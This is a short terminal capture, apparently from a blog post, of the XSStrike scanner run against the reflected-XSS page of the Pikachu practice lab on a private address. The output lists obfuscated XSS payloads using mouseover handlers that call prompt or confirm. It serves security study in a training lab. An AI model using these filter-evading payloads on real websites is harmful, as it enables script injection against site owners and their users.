 ┌──(morant㉿kali)-[~/XSStrike]
└─$ python3 xsstrike.py -u 'http://192.168.134.128/pikachu/vul/xss/xss_reflected_get.php?message=morant&submit=submit'
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] Potentially vulnerable objects found
2   if('ontouchstart' in document.documentElement) document.write("<script src='../../assets/js/jquery.mobile.custom.min.js'
>"+"<"+"/script>");
[+] WAF Status: Offline
[!] Testing parameter: message
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
[+] Payload: <D3V%0aOnmouSeoveR%09=%09a=prompt,a()>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <D3V%0doNmouseovER%0d=%0d(prompt)``%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <d3V%09onmouseOVeR+=+confirm()>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
[+] Payload: <d3v%09onmOUseOVEr%09=%09(confirm)()%0dx>v3dm0s
[!] Efficiency: 91
CSDN @香甜可口草莓蛋糕